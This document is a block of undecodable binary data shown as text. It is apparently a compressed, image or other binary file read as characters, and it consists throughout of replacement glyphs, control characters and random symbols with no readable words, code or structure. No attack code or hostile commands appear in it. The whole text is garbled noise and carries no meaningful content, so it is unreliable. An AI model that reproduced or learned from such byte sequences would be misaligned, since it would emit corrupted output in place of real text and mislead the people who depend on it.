n��U	�I�]Mrt������Ju&����oLeBe��lJp��\�P=�N��0DўPt�O��$�Q)�`�Ot˔)�*�WA]2��&\hw�E�� ���]]Vؕ)�t�6N6YM7Q��tD�5)��9�����^�G���	�L���	���㈰����'~(����L(�Z2ޝ4ޢ�ˈVm�(;ك�N�P���{"��;��d	Ӭ�����id3��.̀��^އPb�����\�S��'���@Ǌp�5��rf�QΩ�Q���p܎��MeD�(m����a�N��0~���ӂp�(W�`��f|>�Be4⮮Qr�{m��{~:���0� Q����܁	��dT�u�3�nN�С5l�Ӎ�ڵj*1ݏ�� aGW�����6���x��g��Wrf$z�X��Na�Dy�f���[�j��➥J Q��I��X���ٵZ�R�uy�Ŕ��&1��ՔR
8�X�p� 1�B�t���r���~�#��?7	�،��)�|ǚ'���⹘��Ȟ�Ds��W�Hp��V��� #��6R� .	���멃0���Ja� `l]M^�XN6w�/��h�lN� �LoF*�;��=2�fgq#��W |O�]����6$����Be���>4����
������N/�]nQG܁�R6%o�z�XQ��P)��c�B�
��(��zBp�>*~��WR~��2���S�u��.�+ژ�|PQ�[J���,��]0,�uFuC�<i(���ؚ>�.
6g�m撏)��B��dK��BwNBܢ��qM��w	���lC��[�����t췔�]�E VR�R)˨��ݢ{(� �v���jB�-��1t�1)�HWN��z�j8�e�a�ԧ�#r�CM��(%�:c*���Bȝ�4Ƒ:w���!�2aBt"�fT���XP�kɿF�C�N�,����_��)N��pQTZ�J|�}��W�ɞ�`�;��4:��)z=�`��k;Q�O���2�Ju)�.b����< ��>	��]J$/t�u��{.Q@bL[����%�����G�-��.��������� y������'	�S���QPH���u�ԣ�r��(�FɬR��anڅ49��A�ޙ̙����~Kp�O����8g[�Kz��7�Q�<Y35 v\�(�E��~��\�yq#s��襂��*e�������P��M"����(�(�ng��������H�՛��V���ӊ�Q]̹��c
)��(�{�!±5Z��b|��	��I�o�_�K�7 ��9������r�ߎ����*�]C��pN�麹6G�D�=�4؋^+�d�RvެM'nv��pN���8+}S�OlN�k: ������ �ct�{݃n�@�s����<���6�;�G�}� k0' !�^�1�NyG�X�)�S��߃�T7�q'��8!���/�M�t��c�����"2,�z�zb�җQ�ڭFum�Z�/hO���z8#ꦌK2��.[b��p��Doޠ2�XO��}@�pҽߊ�Aa�O���LJ��B}T,z}<y��i�r����}Q#&��h���)�h�J�]ԅ��i�E%=D��+�_�'7���ʏ�>7N�N�&LW���!�XA�����ȋP��`����\���.�!���Y�i^���a�Y�<ق @�baCʹ }_T�jԄ���=��m��  ���.TT))�⷏D��*)t9����>��WM�]0���j�C!p�i�][cz8n���p�!�esbd�g滱>���]l�9~H�	��u;��MՔU�c�ً����2��ɍ$����nY:��!x�2�:��	���e��G&�S�&�G!8NdpN4ދ��<��1s�� �_�bv7RjԊ]:wھ�f&�(� �����M���Nş��('�M]J�����>:�e���TS[��)���wN 
����;y��>��B�C�vN!��|S.Lo�~(Ղ��4,�a�)Lj�fRM/	�9\�faA�L��{5���v��Y;}��&~�D�(�7MVa㯮��*)�U�"��t���$Z�s.fN�
V'V�ON
6�6�Rl�B���v�2^]ކ�_��>>U��O�`������jj|;��|�X���`,��� ? �1؝��f.w\
l�VM�³�Me:�Y�����`��M8��ܮ
+}�
(�l2�e
T.	�_����-Sl0���HP����N���N�	����_fhԲ�ն!>̨���r�V
�Q�4�F������P��^�)6fim��ܥF�&L���Z���p)�܀��vWOH�p����p��)N�a�R�s�m�ٍ����^��8\U�ڎ�����FSV�g����`�iY�Ԁ�N9NQ\vi�4uu5���(��낍�MXQISFV�:�!:*j���j�&���6��~���*Q��5�i��
�1�՟�m���&�eN��/�Ʈ��
2��5~�v�o���פ�;/���%E���
q�vmY��f�.�Ml�ي���M�͑� �X��hO� �jʅ)�Q��N;7�Dc�'S����'M��?'1�e8�T�>i�;'�r��ȬP�E-HSz��5g�|�*m��,8�9r�:d�_��h����v,���e�;хb6�*�=^��YQH� �P��bA(6�fr����bJ�N�7Q9��7���F�m�Y@Li	�	Ӯ;@�؍�O������������e��q�>� �J��mͻ��xa���d2-����q8���<��`^���o�. �2r�Sg��Bl��(�zm���B� jE�(��;��c�څqF%Aؔ$�B~�TvoHP�����=�|`���G�-�L��� �˗�����Z��U���?���%�� �!��>S�~����Z�����Q��t�6��N(��C���߆E��������0����[���9�?��u~۬>�D��7@��h�"���q9�?�@�1�<ody�)�HK��
���㦞��w(���(���&�pNͲw+'W���BqYQK�,�^�X�g:��=L_�-�G�G�q���[�N�&��t�],g"Z�^���3�:��DIo��qg�G>�A�G�?��� ��GlI-�Ln>  �e��e�Xg�=,���\�X����uzY�s��K/�� u�q�� =X�܎F�~�f6C�?H&w���b���.rN���d� �q�C�0���>T8僌��t��B4�;M���D��X�:��d��O{,��ٺ �
6M�&*(쮝>��m��Phↆ����e.��� ������t�g<�2�v9�N�c���9E����Y� ����>�|�#���"I,�s�����:8o�Q�y.�� Q����9N�,}VX��t�#��b�_c��z����t��.A���,bt��"�& D�� c����t��Ʌ�R�O8:q�ă˕�3�4Ԭ�:sjs������������Lr��_o�7�������Ռ� ���R�Ɋd�;�⸧�p���a��6K�m�G/�랞G����듼r�G��=<z�����m	�:��L1����ۤ����� P1�Xu1�^���V�>�<ݏ�]>�X~�8gy:��e�͆�>�sg���Z;'O�r��'$�1�#r!�&n+<��
�G�FR�ǒ� �gt2����6ȅ��!͈����7�q�˅�~�@��>�J� ]�pz�i�x��� ��@��O���t�1ٔ�"ׅ#o�ZmJ�&W���bNX�� �c#��,|�8�N h�}B_G����e�s� P�뛨X� =�����G� �ȃ�z'��<F�e�v��M� �ӷ�g�,r��.lyz���2\ ���;,��)ȓ�QAC�՗�q�s�j̆;���ViL	ˉR�g�����5�0ǟ�Ko���ތ��IVW�s@�3U������h���`
�6M昙)����Bǩ��t��G�H�@�(�S�(Kf.{#�\Čqw<[�� ��S��/gG2���>�o#�Q�~��nF�k� �������K��d&�\W�_kh��	x�]?���Y�3�7���K�q�V(]9P���4cR�_��%p6�Bm�W��؊9��V9h)�X�)� m����5�O��QXj�>L� ���g��(�?穗�C��j�A����þ��^��"3��r���+��_�6��-�$��j�S�����%�]�[�G<��"d�$�R����aC ��j1[��E�+z�M/S�'ۗ�������=��������{FF��dD���M�GB�p����"Hyd2������r��ޏ�A�ŕ��F9�w&�^b}��㼧���C"'����:�/H���j���9�Q��w~(��O�p�����V8aca�?P�����r] �2����b(f��˩�n���n�6����b�� L>�.]6IC�w�r���mÉޛM�b5+��C-ɍ�Ȉ@�O�b�����VE>E�:o��C,���,�U�o��l:Y�Yf�9	ɝ���f�\B�!�"vP�E^�v�I�6]^�X{D`7O�����!y]��8.'7��� .��O%�lE��	�� )͐���)�ý�C"[�� �a}��Ά<I�(����G�0�/�E�ф��7��J���t�� �#��ǧ�󮟒���GN�C?�&̟"N\T��~lp����_�ˍ)NT)�^
Mm@�P��U�X)��1��Ƒ�EJ�L�1�Ap�X���|Lz��F�ϐ��/�� ��U�S_��������W�����3�8�����i�u�Y}�]�L��!�rt+��N#��V�~�O��'�t���Af;��B<�t~�?���?��:���������WW�OO�9~\Cb8VtEx���'M�4e?�ý��T��b)5:&��h&Sd�>Q�ɀG��?5���8>��Vyd^<-���:��Q�*@�>z��X���g����n7ǁ�~�.?k�y�9�������o<��e�T���GS_�̂ŷ����� �7_<�L�7��c���~�0>��:��A�lH4�ŏ��\j�E]9�LvR�Q�,@/��hԲ����n\��z�	���hw.cdNY6]�R�{����: �s�O?4ynw�Yt��i��7�A�����*�{�*B��.^�[,q7���|O�� +�~�uK0�܄� P��I�G�����ϭ���Fcc�k��py��P�XR���0���e!6���¬W�'�����+���U��Թa��7�ꟍ�'%��Ǹj���fQ)+�O�r��C��{'�8�sd{��7B�̘e�ɵ��M��_��Q+�1�><i¶�et�$����<��E�.~�_��C4s�UiE���t^)�b���gc��d���k�C~��b�B3��hd��I$�̡�M>ë)�ޅ�U���Y[bWj�.�+��
���s��(��ftFC���bǌ+�=[N�d_�r9�oX�D�G��$k��NK"D�p�(R
� �&��%2�="�;;&Ĳ�Nˮ4��LS���LPP��*Ԛ�A�����_�D�"ީ�b{�t\��L+����k�t[�>!%Z��6%0LИ�۶�����pWO����^����u2Ч�U��D�P�cmW)Lm��4G�{����J��itFW��Mci�HR���j�W��bh��v��~�@T5�%��u�w��Ȱ�Y򹋞?�>���l?Nw=�b�H���|�z�N��I잶��Ӯ*U����z9N�}��	�G"@u�'�ːM��'�_z�����.l�͆�u:�ݣ����9;!gW�:�\�Tv��9R�c�i�9Wp�v2��
w5pel��,��I�2,������J�6%E����S,�u"��G@�r�vr�J�(�
����S��?1&��m�N��F	�:B��@�D����.8&:�41��eˌ�ԠJ����ƼWe*lM��
��� 'V��Փ2dɭY���6��޲9��@�Hׂ'%pw�H� A�dB���V�ѓR)u}�mB�=mX��B��)A�&���r�-Յ͜p0��_?[ � '߹o�x�
C6��e���+M�R%J
i2�#s��IWؽ/�쉽%8
�^�ނ?$��x$yKT�	��U�#F	���kٔ���#pM�-��"r/�	���U	ЧL��qd�J��`\c�C�������)�^��5�Tm2f\�M\���W�VL���f�E�� ��S]D ��_D�j��S��e��7��q*
��M��)e��� Nx�zV6�^;p+�57�P츽,���=ʑC�6@�1G�`�6 G	�����2�8�s���Θz�]�G<nrIP��q���qL�D&5e��u�t� s`lA,G�u�@0�<��r�N�b�W2��TW�M8�8�JqX
�Qd�'hD���A�䝐f/�����A`��o�$�P��0A6�u3 ��䷦ؕ�,�6Â����$��~#�g��a	�PR���b��6�E${V\>�.R��L5C-� .#�O�1	���|SbYfM���2�m��k��  +uu4�m)1HR�ses@ԓXL
���9\?��]�]9hL�2#z���y29i�ޟ��<Š�^�T� C�m�%B%J��.�èS�*ꬬ�BgQG*T��`�m��.S��w��'�Dy#���@�(�d؎c�C>�M�0��E���_�Ia���WP�?$⑰�I
T/t(�J�υ�X)�4�u
T�+j@��$�r74	����\H$��.Q ;�E�<�]�����2�Ħ���R[�^�8�.S�X���pS�ؕ��t��@?��O�ŏ_"O6�� Q�)��)ӓ�X��O��i�j6Ŕ�����KU���t�\��G��:�r��湳�E��������|a0<��r\���E0�hB'�\(�B�����n�Ď����M��{������s�`,1c�� n	Ӯ)�a^�f��6�c�"�Mfɗ#�;�raHQ�s�O�rc�o�ݤ���r���e]3�P	�*5��O�2���'j���N
uzYBk���p�ޜv"��*׬U��,��uƳ%a��i)�S}�&W�ơ>ī)���E�Ge�9[�˅,�x��T-�b�.�i'Eܮf��Τ����^�W��(�"�i�#U)��@�ˊ�}�^��z=��VM)�$���A�a��]L���@)��lE��a��l�@�B�������w��2Pe4"������lI�U�5%�,q�ͬ|6��5��!Z�����&��p��F�!{�q� _���+��*��}���u�nŐd��&��y�(���)�⟱�����E���pY8�ɗ�!>�!]Bs%I�W��7.�8Vߵlo��GTr>�Ju�����e;�®�٠B�c.��ҟ�Z��x�6��Gl썳A�Y^�l��� ? T[�,����ҺQ������z�

����N\MvѨ�;� ���zR��]N��B�'�� եq�A�A��	��OJ~z��ܓ�T"���<�((S_nhMj[�n@C������孶���	����)�zh�i�D�=o�񧆁��i_/�:�ס��꟞��ʤj���A�@��?��߁�+�Mo��#jh�֝k�����GjhW�����^��k]������hҢ�tv�"���GsA�_���/*j������u����o��5R�k��u�zT�O^CG���[x�M���iJt'���Wz�=���tv����Dym���G�w��Ek�8�oO0�þ��w�a��|�:��&F6�
��f"���X!A1)����\\*PTr4 �>�T�uV�[�b6����}�Ի�5O}<��� 5�5��JPxS_������M
o���R�6���)塹u'F��:�Q��@���꿷[��ם|4z���tAn�G�k���?Ml��:�y��tM?��@��ݾ�z��� N����#](Q��l-]���������G���w�Q� ���}u�bz鶍?��<(tE��S�T��WT��+����M���� N�W����s�M��]:��#@�Z��Z�����W�F��l����B�w[5GAZkaS�O����kp8�WU��Ѡ�6z$���E|���� n�=Z����F�Q��I� m�ҙ	xY����5� M����E��`_�R|Mt�I_-w?������@i��禄���i!M�|�.���(E��?Z��(�pn'`	;�C�j�x�>t�|���'a������-+B)C㠆?m�顯*~�����Q��w �k��S�U���j��)R�WB����TmO=
Wc�P�|4u���y��z��mT�t���O�MoZ
~�
���@w�@��S������n��y�ml6��~Ѫ�ת���N��7 �qZoC��_���?e5�xj�׮�����^�=5��C��M��CJyh��uF�F�����ƻ����[���W�[;xj�H�T�O�yk� y�h��]z�B�u�4���T��G»PS]>���S�<�x�Nƺ��#�tA�|uJm�� f������*^��B ���� G)�6���M)D�`���fU���d�z����h�bQ��Q�����A �Szh�$nQ��>]<���.$e�R�km�?M%����H��(��~'\#q��QE+]Kb�G�m�:��O�{cƻ����4܌�w�|�_٥r�xz�w�5�����ۨ��h
����@7����?��55B<+]�)���o�u�ѧ���"�t� M���xxh�g���ݷ��#�<�@��'D�ֺ���uN��uҴ�]V������U}4+��[�zj�t�������:��]=��&�?���ҾZ����zyz|w�QS��_-u�S]x�W���M���ykm�?- z��t7�: �S`<5PI��КT~:"�"��uZW�C~�A�w��WG½k�W�^�c^�:�V���� i�A�j�T�N�Q_>�붭�&S*��(ߠ�����A��>ڹ$W�`6륊���T҆�m��Y4��Ҥ}h4W�)R�����OZm�ʜU}2>���Rq%���Uzt�hIȗj�+�~}4��®=���羕"��+9��A�nU��~, �Q~��SK�� ��r ���Q�����bv�|>�_��� �9�zF䁥�捹�?]
�O@:�����ٕEMzh/�I����� ����c��n����?����?���k��z�~���N�ƝM|u��窓�iU�:�
xS�T?��T���P�@�}���'å�Mi��T�m��D���� �F��k}�֚�����?�}��� W��y���H��[�S������s]�]R���;h�V�U�ޠ:t�@���_��Р�
T�c�Ӯ��:�_=u�<��������)�箛k[S��t޾�S��|�<uPw�_�� S��O����?f��|A:;r>
4ƻy�u1x�R��b����i���(�j�M*:x��	W+���_Jy�#�2B�r�PP�jnQ�1�+����R+�#pk_.������85�T���5$�אG�XWn�^�,*CH9Wjx��ND dt�59�x�M�*<O�چHI� ���Ԩ먭cy$�� UQ�<���hJ�B�����O]H�@�e�;����'�JCT
�]� =G+�IX��@w�v�l-a�VFQ�$�x��b�~�hN���t< ���G�S�u�҇F��Tc��]r���kB�롩<h�<F��T�� ��4k]��C�v��ׇ#�N��4#�QC���WT�A�*
m᪃O]�����P��O۶�P|����U��=u��]kON�ץf����T�4��<G�צ��tE8ҵzX�ѧO/�5Q�6�}����M�ׯ����RO�֚�'r4kO1]�:���I��h�Ң��Z��몞��Sն��;����.�뭷sM?��4�@oM?��5^*��H�D��C��>Z��?XR�C'�p�m֣�RJ��b���R?�|�,�:��P
�h����a�� /8���A_I4#S��B�J�]����{������@�w�:.�`���i��x��RI茑����zE*	�c^�iv�CXz[�:��yi%X�*��m�����K*<��yvnDj"���A�r�������$�1��?_�Pʫ�{�"�i�_�5SU>�#�� ߥk�J#%U� ��sN�1��u!����x�h��P5Mn���� �G�F��+����J�}�MMO����� �������Ux�-�ۚh��םz��jhV���� f��/�j�}th*G��چ��
S��h���S�A붷����:��~�[t�-�j����'������»WT�n�&��OU6'@�@kqO���DҀm�:�����=H4�JS��4��_�5Bk�u�_�E(��[x~����s�>�;��.�)����s�S��=5����T�}Z#æî�&�Do���6פW��tč�Ҭ�����X�Z�7�}���,�υ:R��Mmn�h�x��Z��ǐ���I�VnO���":oN���C%A���iF��Ƶ��q�V�����R�jZ�}t[��u\�FR5��@��07�O���gs��# ��)=�fu$F ��z�^��F7��r� ���V�Է�FP z���<��	P�<*6 ��<JZX��Z����d�H<$A���{v^#����(�?n�a�����:1ڀo� j^���@�}-��H�1U;��~߮�uC�@�@��R=&���kFBA5�֛�Uʗ��#o*�.��9l6�һȏW�5C@<ǆ�z���#������v�5����[0 u���������mJ���:
8�?����x�j6��O�uק��]�����$V�k��E��]ֻ��mP-Z����ן��������r64�B�:M���M42J�T����%hhGQ��u�֤��Tڞ �P� �P�&��uA�oZ�m����� ]�5QA^��+ө���Sm�Aa�mx(;�uP)^��v:�>���G��|)�4$��;S}S�xW[���JR�i�4+S_����>�4k��ᨒ8B���Y%>�H۩����n���#z�~�h$24�Y���?g��B�[�Y9�]�񯞣T�!�qQSԑ������1��$��V���WQpEx��h|Mw�E��H44��ӭt���º�J�s��@��d���ސi�t%Y�P�4S�������U�k�6���X�`®��:�&&�@~{�����<���В	�̃�ڄ��Ў���co�H�2T��M*̆@O��/ *MN�x�x�O������B���� ���I׷ƁQ�G]�XJ"g�2�ۭ���(����޼�t=�E�j�'A��o�"�e�]�m��Zp��DQ��ӤO�Wڃb<����~�7c]��i�A���n��542���u���R��J3
�TmMq�P*��N�r"�)��0,�RB��^ ��}+4�b��KQ��h+�'7^��3��:����]>��]�N��T�͵7�F��?Mli]�Қ�#}��z��~z�_�Jk�^�?Կ��H[���'�:�]<�waϸ�"� l �4��R�&h߉��E'rIi�]$�bvg��Ds��y}4 �Wo!��������G���� W��Rk��#b<���jP���t�U�O
k�^����t>z5ه_��)�Zۡ^����T���{�����?*J�@F��ȼ�zlk�g�I@�Sp6=vں�Q��B�DX�´�� �P�&�ݲpP�H�t:D�R8'*��y���
�ꩯF�j�VKN�,X�P�Z���6�_�'rh||4
���j���c�u%z,ުW���@oi@G�$h�d��m��O��Q2۳(R���N��Pm�0�&�����R�� ^�$��C���k�3��GzW�����XRh^���P-��A
N1r����7�XSb7�#}IK�u��
��t�Y�3fZTқ�ծu^\
0�K=v�e~~��ר��V#�9����鶈�q&��8�jx�h��!cRiZ��{��n��yxi�zBzk�S�] v�~�zt�����1��� �@�Ԏx��9C]���`�p*yqZ����k��9Ӑ�G�D�Ҥ�㉏��Z/Z�I%�����ES�e�$S�k���/�}"3�<k�c����� ^����UiQ��w��$��+A� D���
@q��w��:���4$�����2��:j^Ge�q���#u�Bz����x����O_�M@]t"�W�/e�8�d*�@1������Gil��E%X��RI�)���NB��lw�<u֔�� J�7o=P�lH's�SB<����5�GM*H4�vЭMI����Z�7��:����=+�c�|iӦ�����v� V���5CAOO�5��� ���@��u=txm]�.�>�@�,<-��� !x��r����#U�+Sp��r�M*k礛�U�L�Tt��r~�Q�Z[[E���)�oN��>:1E*zx��)��^�BHe�����_�t�L]Yy(������uӰ��� 1C�'��tl�T1�J�+_�/p�˾�`7��MarMǨH��)J��5uw(�.A}G�a�uo,.��'�� ��GN���Y#���c�J����޺���tr:EڼLB�rƾz���d+3"�v�)MF�a$Q"�@��9�@���p(���PJ�Pק�Ф@�Mu�R�f�\Bq�]5N��kҴ�Q���:�®��A�:<���1�R?
k������Z��F6�G�D�L��ZI��~�Y����%j@қL��)�EʐG�PN��`6vMw��/�E�OdZ�;Gi7r�m,��X��X���*�B�h	���]��=�돾��N��K;���D����"�)����R�)T���/aB�e@7��*5Z��K�y�{��R�~ާKI[�� �����0���O_�L�b���w��8�@6��4!�9c�����%%�:�@��?/1�d��I�i�����Wy��pvU⣈#�;�5*��	��u���0z�]ڠnJu�'�ʦ�ï�S�5Z�ꄓ��o�����xa��T+�5;���vqkmj�7x�t� ��m����[�Orc�4�W��=4�p�Sm� =m�����;��}:�Iɨ�j>[tіi��N,� �liZ����҄�4�Q]��]��J���j:l+�(y�>�V ���F�P5N���m��Q�z�]mRO���[�y����[�QQ��v-�AJ���䁄^�oe�fspM:u>��2 ��;�D�VY�bE��'�)���#���
��]�js�������R���ڨ���O	��P4a���T�z~:�?J�
%@��޿�M,I�&@ޖ%�]��A���R]�M���{��"<]�PM�º>�Q<0�6$-n�w?M<l�i�!j� hwۥud���x�������Moe�	8P�pCj@:����c�xZ#nj�a�Ђ�����At�B����H���]E���7"��P��t��j��H�Oq��
�E���V2�	��5�S�1���H��1_a�TW�Ҡ����w(�(������[�?VL�v����ي��᷆��<�������:�tߦ��=m᮴i�G����!�h�S������tC�_'wdM)$rO-���S1z��t���S��-u�����;۝㉝{�9ۭۙ��,����K����{K+{���P9����5�}1�qy���E5���/��h�Ug3B�ܥ�u�2$+�]�}Wy����~佾����[�Kdb�y���Ig�uh���E���|W`w�\�e�klo~����_oz��.����=	����7<AZS𦜤� �R�� 1:t@�#� nR-,�8�!�_�o�0_4h�����S�堭:�)E�i�j4�d@�x��o҇[����$b)BOJT�I%�䘚xk�n�F*����[� ��F^,\��&�6���B?�09V5e5����곅�\�j~��5#3��9�5$
�o�E��ڴw+<t+D`��\��o,қ�ER���!?�A�X׊�@6ښ�V?ݎ��Ӭ�����T�;5 ��ºgR��-v ��^�j*9���#��**5n�$��<���G�#W�|@�����4)��H��v٨Z�z��钁@,۟�?�ER@�*����?-pf���#�!GARw�Q�>�+0���xr5��W�sM�J����a��U��G�׏�N���mu���ڄП�F��@���vGu+9Fe`�7�����sOp�V_Q>��6�-[_�,V`f���|�^
�j�.�_~�ʇ	�j $���4iȠ�;v��MM*+���$�W�5>���:~ZdU�: X��F��&�$�H��I���:��@!�@���!4$�~M�bc���t"���&��K�1�9�v����E����8�қև\d>��%Z9%���@m�6��/v�oY�4i�嬌��n��g�mȯ����5��-հ�"�uǒ�HsҴ�&�E��g�XT�ʛSm{d�D��KR[� H���E+��M�(�?�Y;lt�O�Sۑ� �AEE5���c�ql�YJ�� 3�}:��$�[��m�"�9��jk� �N�]� �]y�S^_S�<�AۥtM?n�Jx�m�v��I��p����M�7x���o�1l�Z��H����^L�7������?�̘߉�M���������q��Ymb���	���e�F�g���v���~� <��o�YN�|k�=��]������Z{O��E��
�Ri.1��e�+����?q�f;����B�e$�:$l�i�()�����?�Og������,2}Շ��%moI,i
-�/��}TAĀHնn|���	2]��N�2dfkI��*Gb�*� f��W S�A:��y�Y�{���Z�m5�^�\Cq��5��w,�$�K{<�R)t5 շM�$T��A� <F��ORk�OM|6�����o�D��E�q�G��i�g��������f�ǆ��V`evu�އ}+�����
q����zk2�h����+ub@�Ӽ,RQ
�P
�j���c�����ӈ ��^����	�/െ+��R��*�9�Ѓ��� ǖV2v݅5����V� J�TyrC��[��j�!���J�z����X�F�� �t��p8M�Ym"b?0V�\� ̱�S~V 
�"Z�]�;d�� �Y�����+��j�y3x�������!��Ջq�JoR�+�����Uy)<����@�ȣ���c � �+�hώ�i�w%��� ƌv�y�$-B���hCj���zk@c��i�ƋΕ�;j%*m�B��	@���F��ҚI8�Ek��xh�ҝt�Bƻ��^��m�47�
�$������j��V��K��*_�-Ƨq����&�	���8vg4�'����ǿ���%G#OI���������������ھ:E"oT~��P xo]�У�7O_�.��"偁%+%U�+�j��wi8EU&C_Hc��mD�����A%(�i�#��X@THP�*=��4�EF��C$�=��X�bXq٪<��J��wDC������@;��GY�J�P�A@���u�2vK����FĀ-d04��"R6�z� өKn��t�F�%cN�P@&��y^�-�rZ&sˋ�����̷Wf�[w���Ep:�u�X,wK��ĝ5�6馺�&H�L�캅�
���zSV�,�c�Qt�
�.B��4u��,&S�WQVc@*����I�� ��U�Қ��}�@7�F��Ez��5Zr?�E_�犅5�&�����~N����{J�\��xYZ�C=䎘ײ������vnL£�EQ��!��S�Z�K���-�����$�'�{M j�ӌ)�2mV���O�{qss[Bm�9nհ�!c%����#��Uaa�r>���_v�PCe�ar�AY���KBC+�$��7��Jq�h�7�o��g ��mݒX]Mu�������U��`���Lȕ�r$�H���k�<�v�&��,;��lq�ۋ�372���n伞D��d��1�7����}}yu��rجM���o����w����hb�TQI�� Q����0�#D��1�㛢ʾߥ���%@Vܮ��`Ƈ�z��R��A��r*��G�� ��n޳��rݼp�D�ȩ��A���Ud>b���&X�e��^ �(cJ֟����}'n�Jk#8�Q�3��"6#�u��
�2�G���>��)��Y}��G�d��\7P�5uwpM�eX��"��  ��צ�*��t��w���(܀ �ںhi��^����*�k����~z".(�eԊ��f���_Z�K*	��o���<u�V�>Ko E� Y�C���Gqڝ�6�_[�#,�F�y�B(O4����Z޹�����SoB�T~�4!\�Zgqh�urA��v�4a�����[��x�0^"���ٯ��xAp�f�q�w������P4&(P$pܚJ�Aߦ�_qyU1�*���J����>z�f�MoI��aW��»}5�M���Ln����!hv��@O���o�H����

����Uh���#���ի�����}>#��^du���h�z$�(+COۦ�B���կ쮭-���K�x�1�/C�֛��д��G{z�qn�`?�z���4���%�sn@��5��EQ	��{0 E�}��i�^q��	���7�~ i#�Vc
�VJ�#ʕ���.��qsqy1��7R�J��iJ�:��f�q̑��5�А<H�SGy!�9O�CJ�Fda��
�j�Q8�[x���@` ��Fk�)5�If��_J�mŶ ��Oum��W�a���� Ր��n��3.�)���X`-v���`@4� ^��ծ^D1� �j�ʭ�:����/�m��*h7��D�Z'�x� ���@(���<i^�:�@BF��r<�$����h��VG�ԁ�+�;h{!$��"��ώ�B[�b���9�
�N�ŕ�������?�EA���zx��#��Ac%�n��֡�~gIw�����`;�WWB�: 
��zhq=|��� ������{ߡ��B!ڪX #S�Rt/{r�p��i�~��̿q�\���$�!lH"Y��l5��r��0���Iݝ���]�otb��)��\���4�4׿��[VNL�8��I9��rgo���%uq��M���sz�Ci����Fd��}N��>,���N����'���a���͌I���������B}tQ���<� sZ��;#��m_�v#5������)��$���czg~3�b[1�X|�	��Y.�?ů,�\��km2Ѣ�����I���9f^6��k��孲Vη2�α��Ol=�MJ��Ƅv�ub`�|B%��l��{K�g����
P�Pѕ4ՎC�.!�v�_i�x����Gu,��+�(�:�]q�
)�����s�%����^g� ��?��mM*�w@V�����Z*�A�tՓ�ʱ�p	
v$�J���.in�
j�5ڟ���|��f9a��H`A�J�D�#'��TF��z��w���:h1�z�y�-�:����-`��Mp�" 7ܶ�{k��ao�� Try
"�m��b,mQȊ�V������)�Eu��gnL3�~x!���׃1� V��P�]��fn&r��<�A����xר'O|��m�,�k;�Q�Ȩ��;������;YA�0@)B(  ٣m@��T� dy�t�/0	�N����V�6�ht*G�lE+�yoQfq$q[�5����J�$�RT�Z
H�>����Ė*��MV��Ѕm�GO�����ʹҴ��H�q��q%�S�Թ;g��*�F�[�-:+��i����p9{s�*((v��m�"��O��3̻*�ڕ:�x��o�6���Bf_q� $
���N+Z�V�	�s�>��nEI<��·���	�j�p��:{��:�	����O����ޫ��X�r�BR��|��+X�ɺ"��F%��Ӓ v`7���?'�X����q!�7"}��U��b[ X�K�Ѥ�a�	PI�-����/'�5�zt�m��G��7��*��ڄ1����ő������%�n|7ڟ����{�yuwmB����� ���`ut{W��T�We<}U45>Z���~��k�E����Ȓ+��)�Յ�2|������#�oW"�@s�ѹ���a#��[���PV�qNT�l�� �i�ET��ȒN�N�H�
"PS����n�T�G������~kʇ�RerS��~�k;����PO����e{�$����\{�4l��4 �`��{�f��[Oc%��>e0���6В�� {y�AE�t��^AF��3����K�F�Yl�SV��E3HO��mZҺL]�t�a��?���۸F��=Q��R��zk-�������͹���b{��v�3�0/1
��O.I����&�&9nԼLGwʁb��[��Df/��4`V��;�Zj��[�k�6��C	#q�YOJ05UPK1��^��;�z�䲇�~�qG��G��=�B�VY:[� �B@��8�Dk�;w�z���=�0���w���+Բ�X���1��o����|�� 1�bR�{������]���Tc�f���Ewi5�<䡑���E���r���\�fXXv�t�b��e�l�P��Y"{�;����� f��5vv�3I�\]I�������#��@-R�g�����q�� �vWgb��˜��$�ܭ������K�(��v��?ߐ]�ʹi�dB��1-���,חR��c��g�*�J�����?p|��Y��.��6�38S$��v��	㵜��!	 `�b���3��_?�����8���Vw������ѣ"�@�0wn.�����|��ώ�H�?���.-丞�͖A+8%�hO:���Cڍ��� m�H�nic��.��fe[X����z�[k��1L���*]H#o���zJ��ԗ��QY�����ӪF(��S�<t�����?�{n�'��N載.g��-��Mp�P
ČA4�ugv�x�x=˴P�q��{ok�9Dr9��j@�*Ĕ�һk�Ol0x������i��8M�B����d�N�o�h���ω�~�-�W�������Y���:V6�(��Hh+��"|��Z3�s��(��!��.�)bMK��v�Xh��P'�������}#�����n��p[�0�w��2~���)я�ڊ,������Y���H�N�Wjj{Ā��	��%��5<�&���:iB�n����x#8sR7��������0�d���~a�1�ں����P���q~�r�B00(���4�c0��Tx��cq�m�4�b�t�ښ��`O$��M:Pҧ�ЎZ+Ӛ�j
�U>���D�*([�`	 ���Y�+�9��V#P9
���Y��ϻod�[K�уſ]?M5)�d����{�@� +@i^�H��$�+�~L�FE� R��+�?�_3��H"��v*��ܨـ�B�!q�]K7�$����l�E�i��D�Z0)�GhIؔc���=�tf#t��!H�ŀ���Cn��(}�3�r�4�Q�%.����MD�1�P��`:Ήij"	zAZyPj�����Q�ou��YZ*�P־��v��e��kW�,ɧPvQ�?n�[�K8i��S!ZI�����Y�%�+��A�Im36Ĳ��-�R<��>O�Ţ<O pb��1�E6����U*Lv��}$T�'_y&1�8x[�HX�����_�Iup.2�/.6���EH4 z����k8l���l�Z��=N9V@�1ɷ ��#RŚ��%�s���bǍv%�mֵ�� �;�R�g��iI�2J���u�L�j�v��ک��KR�X�����l#:�x�:�Dװ����_be¤)d2M�dq�\.Oy����Z���L������.�Mi�Q5��;�0�y9� �F����oV����H��1Tr�צ��u~;8&���Zj�e���Z��6�ƚ��oҕ�տ�1�u<v���cM��ƾj�L`Np��W�����ф���IJ�	��=ss��/��~�������E��b`jO�c4$�Z����d��b��g쨰�r�4�J�p®�q$즕3Gc����+��Ǐ���6-���cq�+���k�2Yp�$yy���g�q�$pȧ����ӭw۴�M3׸C���:L{���&\I5Բ�yd"%NLvA�u5��w�Lp\\-�-��X�HHX�)G���`u�x�βW�U�KM�E�f4&���G���?.�]����7�ߓ�P�����J��4�qE_�_ �_��%��"fo�p=�w-y%�^o��R$�9$�Fb=����g��p���ܘ���e�`�iU��Auʲ ,�%ES���;C%����s��� �R���f�B�6lT@	b*k]f�Y_����F%�6�[�&nBiL�%V��"��Tjy>=��Fsi�\YL1�̩�/�������Oz�$�����6"2$n'b
